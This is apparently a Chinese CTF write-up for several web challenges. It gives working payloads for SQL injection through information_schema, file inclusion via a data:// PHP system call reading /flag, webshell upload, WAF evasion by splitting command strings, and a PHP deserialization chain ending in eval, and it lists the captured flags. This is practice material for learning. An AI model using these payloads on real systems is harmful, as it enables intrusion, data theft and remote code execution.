
没看到flag,查mysql表名
着实没查到,再回到WelcomeSQL看看,查询user_info所有字段名
union select 1,group_concat(column_name) from information_schema.columns where table_schema='WelcomeSQL' and table_name='user_info'
看到了secret,查询
union select 1,group_concat(secret) from WelcomeSQL.user_info
找到flag
SYC{VV31c0me_T0_5QL1_vv01rd_!}
jsfind
hint: 游戏玩不了的话请使用chrome试试;你知道如何在js文件中找出敏感路径吗?


base64–>JJEncode得到flag
SYC{D@y0u_LiKKe_D3code_EnCodE}
ezR_F_I
hint: 想要得到flag就快来包含一下叭 可能你需要一台具有公网ip的服务器
这个hint说明需要远程文件包含了
这个貌似http://会被过滤掉,后面也会加个.html,闹心

?file=data:text/plain,<?php%20system(%27cat%20/flag%27);;?>
SYC{Th1s_is_RFI_hahaha!}
babyupload

传一句话,直接传上去了
SYC{welc0me_t0_up10ad_wor1d!}
ezrce

与佛论禅解出来注释如下
我都懂,我都明白,我是没有策略的防火墙,是被无限绕过的WAF,是扫不出马的EDR,是丢流量的探针,是没升级的态势感知,我守不住内网,也守不住你。#flag或许会在当前目录#根目录被过滤了,提示又说在当前目录,tac没有被过滤,但是但是不知道为啥tac不出来

使用拆分命令绕过
a=l;b=s;$a$b

SYC{y0u_n33d_a_g1rfr1nd}
easyphp
注释说明有备份文件,扫目录,下载备份文件

发现这是个简单混淆类加密,也就是直接用就行
https://www.toolnb.com/tools/phpcarbylamine.html
解密之后如下
<?php
class BillyHerrington
{
public $a;
public function __wakeup()
{
$this -> a = "fxxk you ";
}
public function __destruct()
{
echo $this -> a."Wow";
}
}
class Baoglady{
public $b;
public $c;
public function __toString()
{
$this -> b -> happy($this -> c);
}
}
class VanDarkholme{
public $d;
public function happy($cmd){
eval($cmd);
}
}
if(isset($_POST['str'])){
unserialize($_POST['str']);
}
原来,原来是反序列化
<?php
class BillyHerrington
{
public $a;
public function __construct(){
$this->a = new Baoglady();
}
public function __wakeup()
{
$this->a = "fxxk you ";
}
public function __destruct()
{
echo $this->a."Wow";
}
}
class Baoglady
{
public $b;
public $c;
public function __construct(){
$this->b = new VanDarkholme();
$this->c = "system('whoami');";
}
public function __toString()
{
$this->b->happy($this->c);
}
}
class VanDarkholme
{
public $d;
public function happy($cmd)
{
eval($cmd);
}
}

$payload = new BillyHerrington();
echo serialize($payload);O:15:"BillyHerrington":5:{s:1:"a";O:8:"Baoglady":2:{s:1:"b";O:12:"VanDarkholme":1:{s:1:"d";N;}s:1:"c";s:17:"system('whoami');";}}